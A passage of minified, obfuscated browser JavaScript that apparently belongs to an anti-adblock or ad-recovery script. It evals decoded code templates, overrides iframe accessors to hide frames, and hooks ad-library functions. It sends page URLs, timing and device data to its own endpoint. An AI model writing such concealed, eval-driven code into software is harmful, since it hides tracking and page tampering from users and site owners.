O,T=Z(0x1cbf),L=Z(0x81),x=Z(0xc72),q=Z(0x941),H=Z(0x2197),C=Z(0x1e87),U=Z(0x17f6),Q=Z(0x385),k=Z(0x4d9),M=Z(0x12e6),G=Z(0x1fa9);const A=bn(0xe87);var D=function(N){const bm=bn;return N[N[bm(0x3a1)]=0x0]=bm(0x3a1),N[N[bm(0x3c2)]=0x1]=bm(0x3c2),N[N[bm(0xdf6)]=0x2]=bm(0xdf6),N;}(D||{});class P{constructor(N){const bD=bn;var R=this;let w=arguments[bD(0xb23)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:D[bD(0xdf6)],S=arguments[bD(0xb23)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',E=arguments[bD(0xb23)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[bD(0x9fd)]=N,this[bD(0x37b)]=w,this[bD(0xa01)]=S,this[bD(0xdc5)]=E,(0x0,T['A'])(this,bD(0xfb7),function(z){const bP=bD;for(var F=arguments[bP(0xb23)],K=new Array(F>0x1?F-0x1:0x0),J=0x1;J<F;J++)K[J-0x1]=arguments[J];return{'level':z,'timestamp':Date[bP(0x282)](),'inventoryId':R[bP(0xa01)],'args':K};}),(0x0,T['A'])(this,bD(0xcfa),()=>{const bY=bD;window[bY(0x382)](bY(0xf58),z=>{const bo=bY;if(z[bo(0xad6)]&&z[bo(0xad6)][bo(0xa25)]===A){if(this[bo(0x37b)]===D[bo(0x3c2)])return Y({'inventoryId':this[bo(0xa01)],...z[bo(0xad6)]});if(this[bo(0x37b)]===D[bo(0x3a1)]&&z[bo(0xad6)][bo(0xa01)]){if(bo(0xbf8)===z[bo(0xad6)][bo(0x6d7)])return P[bo(0xbf8)]('['[bo(0x578)](z[bo(0xad6)][bo(0xa01)],']'),...z[bo(0xad6)][bo(0x99a)]);if(bo(0xdcb)===z[bo(0xad6)][bo(0x6d7)])return P[bo(0xdcb)]('['[bo(0x578)](z[bo(0xad6)][bo(0xa01)],']'),...z[bo(0xad6)][bo(0x99a)]);if(bo(0xb62)===z[bo(0xad6)][bo(0x6d7)])return P[bo(0xb62)](z[bo(0xad6)][bo(0xb62)],'['[bo(0x578)](z[bo(0xad6)][bo(0xa01)],']'),...z[bo(0xad6)][bo(0x99a)]);}}});}),(0x0,T['A'])(this,bD(0xff3),()=>{const bR=bD,z=async()=>{const bN=a2W;if(bN(0x764)!==window[bN(0x88c)][bN(0x255)]&&bN(0xeac)!==window[bN(0x88c)][bN(0x255)])return;window[bN(0x88c)][bN(0x255)]='';const F=prompt(bN(0x5e6));if(bN(0x2c3)===F)return this[bN(0xdc5)][bN(0x867)](j=>console[bN(0x547)](...j[bN(0x99a)]));if(bN(0xeac)!==F)return;const K=prompt(bN(0xc06)),J=prompt(bN(0xf58)),V=await P[bN(0xb8e)](bN(0xfa6),null!=K?K:bN(0x3be),null!=J?J:bN(0x3be));alert(bN(0x70c)),window[bN(0x4ce)](bN(0x1018)[bN(0x578)](V));};window[bR(0x382)](bR(0x3d2),z),window[bR(0x1f1)](z,0xbb8);}),w===D[bD(0x3a1)]&&this[bD(0xff3)](),w!==D[bD(0x3a1)]&&w!==D[bD(0x3c2)]||this[bD(0xcfa)]();}static[bn(0xbf8)](){const bw=bn;this[bw(0x331)]();for(var N=arguments[bw(0xb23)],R=new Array(N),w=0x0;w<N;w++)R[w]=arguments[w];const S=this[bw(0x790)][bw(0xfb7)](bw(0xbf8),...R);if(this[bw(0x790)][bw(0x37b)]!==D[bw(0x3a1)])return Y(S);this[bw(0x790)][bw(0xdc5)][bw(0xc3b)](S),(H['A'][bw(0xbf8)]||bw(0x9b9)===C['A'][bw(0x10ce)](bw(0xa2e),!0x1))&&console[bw(0x547)](...R);}static[bn(0xdcb)](){const bS=bn;this[bS(0x331)]();for(var N=arguments[bS(0xb23)],R=new Array(N),w=0x0;w<N;w++)R[w]=arguments[w];const S=this[bS(0x790)][bS(0xfb7)](bS(0xdcb),...R);if(this[bS(0x790)][bS(0x37b)]!==D[bS(0x3a1)])return Y(S);this[bS(0x790)][bS(0xdc5)][bS(0xc3b)](S),(H['A'][bS(0xbf8)]||bS(0x9b9)===C['A'][bS(0x10ce)](bS(0xa2e),!0x1))&&console[bS(0xdcb)](...R);}static[bn(0xb62)](N){const bp=bn;this[bp(0x331)]();for(var R=arguments[bp(0xb23)],w=new Array(R>0x1?R-0x1:0x0),S=0x1;S<R;S++)w[S-0x1]=arguments[S];const E=this[bp(0x790)][bp(0xfb7)](bp(0xb62),[N,...w]);if(E[bp(0xb62)]=N,this[bp(0x790)][bp(0x37b)]!==D[bp(0x3a1)])return Y(E);this[bp(0x790)][bp(0xdc5)][bp(0xc3b)](E),(H['A'][bp(0xbf8)]||bp(0x9b9)===C['A'][bp(0x10ce)](bp(0xa2e),!0x1))&&console[bp(0xb62)](N,...w);}static[bn(0xe45)](N,R){const bE=bn;return this[bE(0x331)](),P[bE(0xbf8)](bE(0xe45),N,R),P[bE(0xbf8)](bE(0x385),(0x0,U['j'])()),P[bE(0xb8e)](N,R,R);}static async[bn(0xb8e)](N,R,w){const bz=bn;this[bz(0x331)]();const S=this[bz(0x790)][bz(0xdc5)][bz(0x723)](K=>({...K,'timestamp':Math[bz(0x576)](K[bz(0xe91)]/0x3e8)})),E=q['A'][bz(0x2d9)](JSON[bz(0xada)](S)),z=await(0x0,M['C8'])(this[bz(0x790)][bz(0x9fd)],H['A'][bz(0xc2d)])?(0x0,M['XV'])(H['A'][bz(0xc2d)],0x0):H['A'][bz(0xc2d)],F=new URL(''[bz(0x578)](z,bz(0xfce)));return F[bz(0x3bc)][bz(0x422)](bz(0xb20),H['A'][bz(0xb20)]),F[bz(0x3bc)][bz(0x422)](bz(0x33f),N),F[bz(0x3bc)][bz(0x422)](bz(0xdc9),R),F[bz(0x3bc)][bz(0x422)](bz(0xf58),w),F[bz(0x3bc)][bz(0x422)](bz(0x617),location[bz(0x105e)]),F[bz(0x3bc)][bz(0x422)](bz(0x205),(0x0,Q['z3'])()[bz(0xc7f)]()),F[bz(0x3bc)][bz(0x422)](bz(0xb49),(await(0x0,k['H4'])())[bz(0xc7f)]()),F[bz(0x3bc)][bz(0x422)](bz(0x1063),G['A'][bz(0x5f7)](0x10,0x10)),(await x['G'][bz(0x344)](bz(0x35e),(0x0,L['Wq'])({'protectUrlContext':this[bz(0x790)][bz(0x9fd)],'url':F,'endpoint':z}),E))[bz(0x47f)];}}O=P,(0x0,T['A'])(P,bn(0x790),void 0x0),(0x0,T['A'])(P,bn(0xf3e),N=>O[bn(0x790)]=new O(N,D[bn(0x3a1)])),(0x0,T['A'])(P,bn(0x4b4),(N,R)=>O[bn(0x790)]=new O(N,D[bn(0x3c2)],R)),(0x0,T['A'])(P,bn(0x331),()=>{const bF=bn;O[bF(0x790)]||(O[bF(0x790)]=new O({'version':'v9','originalHostname':'_'}));});const Y=N=>{const bu=bn;let R=window;for(;R!==window[bu(0x542)][bu(0x24a)];){R=R[bu(0xf18)][bu(0x24a)];try{N[bu(0xa25)]=A,R[bu(0x862)](N,'*');}catch(w){}}};},0x10b1:(X,b,r)=>{'use strict';r['d'](b,{'I':()=>c,'i':()=>x});var B=r(0x2197),Z=r(0x120e),O=r(0x13a3),T=r(0x81),l=r(0x739),L=r(0x2126);const x=()=>{const bK=a2W;try{const q='nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,soujubs6uzu9ujso8ufsod57ubiu4so8psoubdcu9s6scu9s63du4u9scu4in3s1s6souxuououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73u7skugu7sku7ursesmsku0smumughumul,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3hugsouo';if(0x12===q[bK(0xb23)])return null;const H=(0x0,Z['OC'])(decodeURI(q));if(!H)throw bK(0xacb);return H;}catch(C){const U=bK(0x68c)[bK(0x578)](C);return L['A'][bK(0xb62)](U),(0x0,l['Pf'])(U,new URL(B['A'][bK(0xc2d)])[bK(0xc02)],async Q=>await L['A'][bK(0xe45)](bK(0x6d5),Q)),null;}},c=(q,H,C,U)=>{const bi=a2W;q[bi(0x20c)](Q=>bi(0xa1f)===Q[bi(0x4c1)]||bi(0x85e)===Q[bi(0x4c1)]&&H||bi(0x221)===Q[bi(0x4c1)]&&H&&C||bi(0xa02)===Q[bi(0x4c1)]&&!H)[bi(0x867)](Q=>(k=>{const bJ=bi;try{const M=k[bJ(0xf19)][bJ(0x101a)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(G,s)=>(0x0,T['Wq'])({'protectUrlContext':U,'url':s,'endpoint':B['A'][bJ(0xc2d)]}))[bJ(0x101a)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(G,s)=>(0x0,O['md'])(s));k[bJ(0xc34)]&&h(M),k[bJ(0xf8b)]&&window[bJ(0x1f1)](()=>h(M),k[bJ(0xf8b)][bJ(0x676)]),k[bJ(0xd68)]&&window[bJ(0x382)](k[bJ(0xd68)][bJ(0x33f)],()=>h(M));}catch(G){console[bJ(0xb62)](G);}})(Q));},h=q=>{const bf=a2W;try{eval(q);}catch(H){B['A'][bf(0xbf8)]&&console[bf(0xb62)](bf(0x2fd),H);}};},0x1c09:(X,b,r)=>{'use strict';const bV=a2W;r['d'](b,{'N2':()=>t,'je':()=>Q,'lD':()=>U});var B=r(0x2126),Z=r(0xd17);const O=bV(0x640),T={'querySelectorAll':()=>[]},l={'postMessage':()=>null,'document':T,'parent':window};function L(){const ba=bV;safe[ba(0x708)]();const k=Object[ba(0xc73)](HTMLIFrameElement[ba(0xbda)],ba(0xd86));Object[ba(0x335)](HTMLIFrameElement[ba(0xbda)],ba(0xd86),{'get':function(){const bj=ba;if(this[bj(0x87f)](O))return l;for(var G=arguments[bj(0xb23)],s=new Array(G),y=0x0;y<G;y++)s[y]=arguments[y];return k[bj(0x10ce)][bj(0x72a)](this,...s);}});const M=Object[ba(0xc73)](HTMLIFrameElement[ba(0xbda)],ba(0xb88));Object[ba(0x335)](HTMLIFrameElement[ba(0xbda)],ba(0xb88),{'get':function(){const r0=ba;if(this[r0(0x87f)](O))return T;for(var G=arguments[r0(0xb23)],s=new Array(G),y=0x0;y<G;y++)s[y]=arguments[y];return M[r0(0x10ce)][r0(0x72a)](this,...s);}});}function x(k){const r1=bV;k[r1(0x6ff)](O,'');}function c(){const r2=bV,k=navigator[r2(0x1bd)][r2(0xf7c)]();return![r2(0xde9),r2(0x239),r2(0x6a4),r2(0xb7b),r2(0x66e),r2(0xdda)][r2(0x7e0)](M=>k[r2(0x3e0)](M))&&[r2(0xc28),r2(0x961)][r2(0x7e0)](M=>k[r2(0x3e0)](M));}function h(k,M){return generateSafePromise((G,s)=>{const r3=a2W;let y=0x0;k[r3(0x867)](A=>{const r4=r3;A[r4(0x2d1)](g=>{const r5=r4;M(g)&&G(!0x0),++y===k[r5(0xb23)]&&G(!0x1);})[r4(0xb59)](s);});});}function e(k){const r6=bV,M=/__#\{(.*?)\}#__/gi,G=[];let s=0x0,y=null;for(;null!==(y=M[r6(0xb3e)](k));)G[r6(0xc3b)](k[r6(0xd5f)](s,y[r6(0x774)])),G[r6(0xc3b)](q(y[0x1])),s=y[r6(0x774)]+y[0x0][r6(0xb23)];return G[r6(0xc3b)](k[r6(0xd5f)](s)),G[r6(0x3cb)]('');}function q(k){const r7=bV;try{const M=eval(k);return null===M?r7(0x3be):void 0x0===M?r7(0x20b):M[r7(0xc7f)]();}catch(G){return console[r7(0xb62)](G),G[r7(0xc7f)]();}}function H(k){const r8=bV;[r8(0x987),r8(0x8f5),r8(0xff4),r8(0x1087),r8(0x8ee),r8(0xbb1),r8(0xdc0),r8(0x944),r8(0x2f6),r8(0x9b1),r8(0xfd3)][r8(0x7e0)](M=>location[r8(0xc02)][r8(0x8bb)](M))&&Object[r8(0x335)](k,r8(0x2b7),{'get':function(){return 0x8;}});}const C=(k,M,G)=>{const r9=bV;let s={'targeting':{}};const y={'addService':()=>y,'defineSizeMapping':()=>y,'getAdUnitPath':()=>k,'getOutOfPage':()=>r9(0xaff)===M,'getResponseInformation':()=>y,'getSlotElementId':()=>G,'setCollapseEmptyDiv':()=>y,'setConfig':A=>(s={...s,...A},y),'getConfig':A=>s[A],'setTargeting':(A,g)=>(s[r9(0x91c)][A]=g,y),'clearTargeting':()=>(s[r9(0x91c)]={},y),'getTargeting':A=>{const rv=r9;var g;return null!==(g=s[rv(0x91c)][A])&&void 0x0!==g?g:[];},'getTargetingKeys':()=>Object[r9(0x76f)](s[r9(0x91c)]),'getTargetingMap':()=>s[r9(0x91c)],'setForceSafeFrame':A=>y};return y;};function U(k){const rW=bV;window[rW(0x1074)]=window[rW(0x1074)]||{},window[rW(0x1074)][rW(0x5fa)]=window[rW(0x1074)][rW(0x5fa)]||[];const M=function(){const rd=rW,G=window[rd(0x1074)][rd(0x9d5)];window[rd(0x1074)][rd(0x9d5)]=function(s,y){const rI=rd;if(y===window[rI(0x1074)][rI(0x2c7)][rI(0x2d2)][rI(0x29b)]||k[rI(0x7e0)](D=>s[rI(0xf7c)]()[rI(0x3e0)](D[rI(0xf7c)]())))return B['A'][rI(0xbf8)](rI(0x2e8),s),C(s,rI(0xaff),rI(0x8ab));for(var A=arguments[rI(0xb23)],g=new Array(A>0x2?A-0x2:0x0),m=0x2;m<A;m++)g[m-0x2]=arguments[m];return G[rI(0x72a)](this,s,y,...g);};};try{window[rW(0x1074)][rW(0x5fa)][rW(0xd71)](M);}catch(G){B['A'][rW(0xb62)](rW(0xa5b)+G),window[rW(0x1074)][rW(0x5fa)][rW(0xc3b)](M),window[rW(0x1074)][rW(0x5fa)][rW(0xc3b)](()=>{const rX=rW,s=window[rX(0x1074)][rX(0xabe)]()[rX(0xea0)]()[rX(0x20c)](y=>y[rX(0x1fa)]())[rX(0x20c)](y=>y[rX(0xc84)]()[rX(0xf7c)]()[rX(0x3e0)](rX(0x8ab)));s[rX(0xb23)]>0x0&&(B['A'][rX(0xbf8)](rX(0xba7)+s[rX(0x723)](y=>y[rX(0xc84)]())[rX(0x3cb)](',\x20')),window[rX(0x1074)][rX(0xf7e)](s));});}}function t(k){const rb=bV;if(0x0===k[rb(0xb23)])return;window[rb(0x1074)]=window[rb(0x1074)]||{},window[rb(0x1074)][rb(0x5fa)]=window[rb(0x1074)][rb(0x5fa)]||[];const M=function(){const rr=rb,G=window[rr(0x1074)][rr(0xe8c)];window[rr(0x1074)][rr(0xe8c)]=function(y,A,g){const rB=rr,m=k[rB(0x20c)](N=>y[rB(0x3e0)](N));if(m[rB(0xb23)]>0x0)return B['A'][rB(0xbf8)](rB(0x91a),y,rB(0x8f4),m[rB(0x3cb)](',\x20'),']'),C(y,A,g);for(var D=arguments[rB(0xb23)],P=new Array(D>0x3?D-0x3:0x0),Y=0x3;Y<D;Y++)P[Y-0x3]=arguments[Y];return G[rB(0x72a)](this,y,A,g,...P);};};try{window[rb(0x1074)][rb(0x5fa)][rb(0xd71)](M);}catch(G){B['A'][rb(0xb62)](rb(0xa5b)+G),window[rb(0x1074)][rb(0x5fa)][rb(0xc3b)](M),window[rb(0x1074)][rb(0x5fa)][rb(0xc3b)](()=>{const rZ=rb,s=window[rZ(0x1074)][rZ(0xabe)]()[rZ(0xea0)]()[rZ(0x20c)](y=>k[rZ(0x7e0)](A=>y[rZ(0xc84)]()[rZ(0x3e0)](A)));s[rZ(0xb23)]>0x0&&(B['A'][rZ(0xbf8)](rZ(0x1108)+s[rZ(0x723)](y=>y[rZ(0xc84)]())[rZ(0x3cb)](',\x20')),window[rZ(0x1074)][rZ(0xf7e)](s));});}}function Q(){const rO=bV;(arguments[rO(0xb23)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[rO(0x1118)])[rO(0x867)](k=>{const rT=rO;window[k]=window[k]||{},window[k][rT(0x10d5)]=window[k][rT(0x10d5)]||[],window[k][rT(0x10d5)][rT(0xc3b)](function(){const rL=rT,M=function(G){const rl=a2W;try{G&&rl(0xa74)==typeof G[rl(0xf1a)]&&(B['A'][rl(0xbf8)](rl(0xd08)[rl(0x578)](k),G[rl(0xf1a)]),setTimeout(()=>G[rl(0xf1a)]([]),0x0)),B['A'][rl(0xbf8)](rl(0x3af)[rl(0x578)](k),G);}catch(s){B['A'][rl(0xb62)](rl(0x2da)[rl(0x578)](k),s);}return Promise[rl(0xabc)]({'bids':[],'timedOut':[],'auctionId':null});};M[rL(0x213)]=function(G){const rx=rL;return rx(0xa74)!=typeof G||B['A'][rx(0xbf8)](''[rx(0x578)](k,rx(0x1110))[rx(0x578)](G)),G;},window[k][rL(0x1dc)]=M,window[k][rL(0x94e)]=function(){const rc=rL;B['A'][rc(0xbf8)](rc(0x106b)[rc(0x578)](k,rc(0xe50)));},window[k][rL(0xf0e)]=function(){const rh=rL;B['A'][rh(0xbf8)](rh(0x106b)[rh(0x578)](k,rh(0x28a)));},window[k][rL(0xf08)]=function(){const re=rL;return B['A'][re(0xbf8)](re(0x106b)[re(0x578)](k,re(0xb37))),{};};});});}},0x10be:(X,b,B)=>{'use strict';const rq=a2W;B['d'](b,{'aX':()=>T,'uD':()=>l});var Z=B(0x1e87);const O=rq(0x923);function T(){const rH=rq,L=Z['A'][rH(0x10ce)](O);return L?rH(0x9b9)===L:void 0x0;}function l(L){const rC=rq;Z['A'][rC(0x363)](O,L[rC(0xc7f)]());}},0x739:(X,b,B)=>{'use strict';const ry=a2W;B['d'](b,{'Pf':()=>C});var Z=B(0x2197),O=B(0x385),T=B(0x1b6c),L=B(0x17f6),x=B(0x1e87),q=B(0x36c),H=B(0x469);function C(A,D,P){try{!async function(Y,N,R){const rU=a2W;try{if(await y())return;Q();const S=Math[rU(0xf49)]()<Z['A'][rU(0xcd7)]?await R(Y):'';document[rU(0xf1b)][rU(0x4ba)]='',document[rU(0x47f)][rU(0x4ba)]='',console[rU(0xb62)](rU(0x508)[rU(0x578)](Y)),document[rU(0x47f)][rU(0x845)][rU(0x102a)]=rU(0xb18);let E=!0x1;window[rU(0x382)](rU(0xf58),K=>{const rt=rU;rt(0xe6a)===K[rt(0xad6)]&&(E=!0x0);});const z=(0x0,q['B'])(S,Y),F=setInterval(()=>{const rQ=rU;if(!document[rQ(0xd05)](z))return clearInterval(F);const K=z[rQ(0xd12)]();rQ(0xdbd)!==getComputedStyle(z)[rQ(0x5e1)]&&0x0!==K[rQ(0x98b)]&&0x0!==K[rQ(0xb63)]||(clearInterval(F),U(Y,N));},0x3e8);if(T['A'][rU(0x73c)]()||T['A'][rU(0xf7f)]()){var w;const K=(0x0,L['j'])(),J=Math[rU(0x7a9)](0xbb8,0x5*(null!==(w=null==K?void 0x0:K[rU(0x7e2)])&&void 0x0!==w?w:0x0));setTimeout(()=>{const rk=rU;document[rk(0xd05)](z)&&!E&&(clearInterval(F),U(Y,N));},J);}}catch(V){U(Y,N);}}(A,D,P);}catch(Y){U(A,D);}}function U(A,D){const rG=a2W;try{Q();const P=decodeURIComponent(escape(atob(((()=>{const rM=a2W,Y=navigator[rM(0x8b1)][rM(0xf7c)]();return Y[rM(0x37a)]('fr')?rM(0x2e5):Y[rM(0x37a)]('ko')?rM(0x3e4):rM(0x4af);})()))));rG(0xa74)!=typeof confirm||!0x1!==confirm(P)?location[rG(0x105e)]=rG(0xd31)[rG(0x578)](btoa(A),rG(0x3b6))[rG(0x578)](D,rG(0xe09))[rG(0x578)](btoa(location[rG(0x105e)])):location[rG(0xe60)]();}catch(Y){location[rG(0x105e)]=rG(0x7b0)[rG(0x578)](D);}}function Q(){const rs=a2W;x['A'][rs(0x363)](rs(0x5f9),String(Date[rs(0x282)]()));}let k=!0x1;window[ry(0x382)](ry(0x979),()=>{k=!0x0;},{'capture':!0x0});const M=Date[ry(0x282)]();let G=!0x1;const y=async()=>{const rA=ry;if(G)return!0x0;G=!0x0;try{if(await(0x0,O['EW'])())return!0x0;try{var A;const D=(0x0,L['j'])();if(D[rA(0xcd6)]>0x3e8||D[rA(0x7e2)]>0x1f4)return!0x0;const P=null===(A=navigator[rA(0x50c)])||void 0x0===A?void 0x0:A[rA(0xf9d)];if(P&&P>0x2bc&&P%0x19==0x0)return!0x0;}catch(Y){}if(Date[rA(0x282)]()-M>0xea60)return!0x0;if(void 0x0===window[rA(0xb3f)]?await(0x0,H['y'])(0x64):await(0x0,H['$'])(0x64),k)return!0x0;if(location[rA(0xa30)][rA(0x3e0)](rA(0x5a3))&&navigator[rA(0x1bd)][rA(0x3e0)](rA(0x381)))return!0x0;if(location[rA(0xa30)][rA(0x3e0)](rA(0x462))&&(function(){const rg=rA;try{if(null!=window[rg(0x75d)][rg(0xf91)]&&rg(0x483)===window[rg(0x75d)][rg(0xf91)][rg(0x483)][rg(0xe8a)])return!0x0;}catch(N){}return!0x1;}()))return!0x0;}catch(N){}return!0x1;};},0x36c:(X,b,B)=>{'use strict';B['d'](b,{'B':()=>O});var Z=B(0x2197);function O(T){const rn=a2W;let l=arguments[rn(0xb23)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const L=document[rn(0x4c0)](rn(0xd25)),x=Z['A'][rn(0xc2d)][rn(0x3e0)]('//')?Z['A'][rn(0xc2d)][rn(0x1079)]('//')[0x1]:Z['A'][rn(0xc2d)];let c=rn(0xdbf);c+=rn(0xfed)+T,c+=rn(0x1df)+btoa(l),c+=rn(0x3b6)+x,c+=rn(0xe09)+btoa(location[rn(0x105e)]),L[rn(0x4ca)]=c,L[rn(0x6ff)](rn(0x845),rn(0x539)),document[rn(0x47f)][rn(0x849)](L);const h=q=>{const rm=rn;var H;rm(0x1017)===q[rm(0xad6)]&&(null===(H=L[rm(0x6dc)])||void 0x0===H||H[rm(0x9b0)](L),document[rm(0x47f)][rm(0x845)][rm(0x1e3)](rm(0x102a)),window[rm(0x9ff)](rm(0xf58),h));};return addEventListener(rn(0xf58),h),L;}},0x313:(X,b,B)=>{'use strict';const rD=a2W;B['d'](b,{'A':()=>c});var Z=B(0x1cbf),O=B(0x81),T=B(0x2c0),L=B(0x1fa9),x=B(0x6);class c{static[rD(0x664)](h){const rP=rD;if(!h[rP(0x1da)])return 0x0;let q;for(q=0x0;q<h[rP(0x1da)][rP(0x48a)][rP(0xb23)]&&h[rP(0x1da)][rP(0x48a)][q]!==h;q++);return q;}static[rD(0xba4)](){const rY=rD;let h=arguments[rY(0xb23)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return h[rY(0x561)]!==h[rY(0x542)];}catch(q){return!0x0;}}static[rD(0x9e1)](){const ro=rD;if(void 0x0!==c[ro(0x81c)])return c[ro(0x81c)];if(!c[ro(0xba4)]())return c[ro(0x81c)]=!0x1,!0x1;if(window[ro(0x88c)][ro(0x105e)][ro(0x37a)](ro(0xa15))||(0x0,O['EW'])(window[ro(0x88c)][ro(0x105e)]))return c[ro(0x81c)]=!0x0,!0x0;try{if((window[ro(0x88c)][ro(0x105e)][ro(0x3e0)]('#')?window[ro(0x88c)][ro(0x105e)][ro(0xd5f)](0x0,window[ro(0x88c)][ro(0x105e)][ro(0xa84)]('#')):window[ro(0x88c)][ro(0x105e)])===(window[ro(0xf18)][ro(0x88c)][ro(0x105e)][ro(0x3e0)]('#')?window[ro(0xf18)][ro(0x88c)][ro(0x105e)][ro(0xd5f)](0x0,window[ro(0xf18)][ro(0x88c)][ro(0x105e)][ro(0xa84)]('#')):window[ro(0xf18)][ro(0x88c)][ro(0x105e)]))return c[ro(0x81c)]=!0x0,!0x0;}catch(h){}return c[ro(0x81c)]=!0x1,!0x1;}static[rD(0x285)](){const rN=rD;if(!this[rN(0xba4)]())return!0x1;try{return window[rN(0xf18)][rN(0x88c)][rN(0x105e)],!0x1;}catch(h){return!0x0;}}static[rD(0x7f0)](h){const rR=rD,q=rR(0x5b5);let H=h[q];return H||(H=L['A'][rR(0xe7c)](),h[q]=H),H;}static[rD(0xce6)](h){const rw=rD,q=document[rw(0x4c0)](rw(0x10f9)),H=T['A'][rw(0x10ce)]()[rw(0x510)][rw(0x10ce)][rw(0x72a)](h);for(let C=0x0;C<H[rw(0xb23)];C++){const U=H[C];T['A'][rw(0x10ce)]()[rw(0xae2)][rw(0x72a)](q,U[rw(0xe8a)],U[rw(0xf3b)]);}return T['A'][rw(0x10ce)]()[rw(0xb04)][rw(0x363)][rw(0x72a)](q,T['A'][rw(0x10ce)]()[rw(0xb04)][rw(0x10ce)][rw(0x72a)](h)),q;}static[rD(0x9ae)](h,q){const rS=rD;q[rS(0x6d8)]?T['A'][rS(0x10ce)]()[rS(0x609)][rS(0x72a)](q[rS(0x6dc)],h,q[rS(0x6d8)]):T['A'][rS(0x10ce)]()[rS(0x38c)][rS(0x72a)](q[rS(0x6dc)],h);}static async[rD(0x49d)](h,q){const rp=rD;if(T['A'][rp(0x10ce)]()[rp(0x27d)][rp(0x72a)](h,rp(0x4ca))&&!T['A'][rp(0x10ce)]()[rp(0x27d)][rp(0x72a)](h,rp(0x91b))){const H=(0x0,x['c'])(C=>{const rE=rp;T['A'][rE(0x10ce)]()[rE(0x390)][rE(0x72a)](h,rE(0xb15),()=>{C();}),T['A'][rE(0x10ce)]()[rE(0x390)][rE(0x72a)](h,rE(0xb62),()=>{C();});});return q[rp(0x1da)][rp(0xc33)](h,q),H;}return q[rp(0x1da)][rp(0xc33)](h,q),(0x0,x['c'])(C=>C());}static async[rD(0x73e)](h,q){const rz=rD;if(T['A'][rz(0x10ce)]()[rz(0x27d)][rz(0x72a)](q,rz(0x4ca))&&!T['A'][rz(0x10ce)]()[rz(0x27d)][rz(0x72a)](q,rz(0x91b))){const H=(0x0,x['c'])(C=>{const rF=rz;T['A'][rF(0x10ce)]()[rF(0x390)][rF(0x72a)](q,rF(0xb15),()=>{C();}),T['A'][rF(0x10ce)]()[rF(0x390)][rF(0x72a)](q,rF(0xb62),()=>{C();});});return T['A'][rz(0x10ce)]()[rz(0x38c)][rz(0x72a)](h,q),H;}return T['A'][rz(0x10ce)]()[rz(0x38c)][rz(0x72a)](h,q),(0x0,x['c'])(C=>C());}}(0x0,Z['A'])(c,rD(0x81c),void 0x0);},0x1e87:(X,b,B)=>{'use strict';const ru=a2W;B['d'](b,{'A':()=>T});var Z=B(0x1cbf),O=B(0x71);class T{static[ru(0x284)](L){const rK=ru;this[rK(0xebb)]=L;}static[ru(0x10ce)](L){const ri=ru;let x=!(arguments[ri(0xb23)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],c=arguments[ri(0xb23)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:ri(0x10ae);try{return x&&(L=l(L)),window[c][ri(0x85a)](L);}catch(h){return'';}}static[ru(0x363)](L,x){const rJ=ru;let c=!(arguments[rJ(0xb23)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],h=arguments[rJ(0xb23)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:rJ(0x10ae);try{if(c&&(L=l(L)),!this[rJ(0xebb)])return window[h][rJ(0x308)](L,x);(0x0,O['mM'])(q=>{const rf=rJ;let {tcData:H,gppInfo:C}=q;window[h][rf(0x308)](L,x);})[rJ(0xb59)](q=>{});}catch(q){}}static[ru(0xde0)](L){const rV=ru;let x=!(arguments[rV(0xb23)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],c=arguments[rV(0xb23)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:rV(0x10ae);try{return x&&(L=l(L)),window[c][rV(0x34d)](L);}catch(h){}}}(0x0,Z['A'])(T,ru(0xebb),!0x1);const l=L=>''[ru(0x578)](window[ru(0x88c)][ru(0xa30)],ru(0x5c8))[ru(0x578)](btoa(L));},0xabf:(X,b,B)=>{'use strict';B['d'](b,{'B3':()=>L,'I1':()=>O,'Nq':()=>l});let Z=!0x1;function O(){return Z;}const T=()=>{Z=!0x0;};function l(){const ra=a2W;window[ra(0x382)](ra(0x359),T);}function L(){const rj=a2W;window[rj(0x9ff)](rj(0x359),T);}},0x17f6:(X,b,B)=>{'use strict';B['d'](b,{'j':()=>T});var Z=B(0x2197),O=B(0x81);function T(){const B0=a2W;try{const L=performance[B0(0xc45)](B0(0xa8d));if(0x0===L[B0(0xb23)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [x,h,q,H]=[0x0,0x0,0x0,0x0],[C,U,Q,k,M,G]=[0x0,0x0,0x0,0x0,0x0,0x0];return L[B0(0x867)](y=>{const B1=B0;x++,h+=y[B1(0x1b7)],(0x0===C||C>y[B1(0x1b7)])&&(C=y[B1(0x1b7)]),Q<y[B1(0x1b7)]&&(Q=y[B1(0x1b7)]),y[B1(0xe8a)][B1(0x37a)](Z['A'][B1(0xc2d)])&&(0x0,O['EW'])(y[B1(0xe8a)])&&(0x0,O['sH'])(y[B1(0xe8a)])[B1(0x1127)][B1(0x37a)](Z['A'][B1(0xc2d)])&&(q++,H+=y[B1(0x1b7)],(0x0===k||k>y[B1(0x1b7)])&&(k=y[B1(0x1b7)]),G<y[B1(0x1b7)]&&(G=y[B1(0x1b7)]));}),U=h/x,M=H/q,{'minRTT':C,'avgRTT':U,'maxRTT':Q,'adshieldMinRTT':k,'adshieldAvgRTT':M,'adshieldMaxRTT':G};}catch(y){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(X,b,B)=>{'use strict';const 